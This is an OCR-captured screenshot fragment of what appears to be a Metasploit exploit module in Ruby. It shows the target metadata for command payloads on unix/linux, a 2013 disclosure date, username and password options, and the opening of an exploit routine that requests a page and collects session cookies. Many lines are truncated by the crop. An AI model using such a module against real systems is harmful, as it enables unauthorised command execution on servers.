
      {

        'Compat'     =>

        {

          'PayloadType'  => 'cmd',

          'RequiredCmd'  => 'generic perl ruby bash t
        }

      },

      'Platform'       => ['unix', 'linux'],

      'Arch'           => ARCH_CMD,

      'Targets'        => [['Automatic',{}]],

      'DisclosureDate' => 'Oct 30 2013',

      'DefaultTarget'  => 0

    ))

    register_options(

    [

      OptString.new('USERNAME', [ true, "Username to 
      OptString.new('PASSWORD', [ false, "Password to
    ], self.class)

  end

  def exploit

    init = send_request_cgi({

      'method' => 'GET',

      'uri' => normalize_uri(target_uri.path, '/index
    })

    sess = init.get_cookies
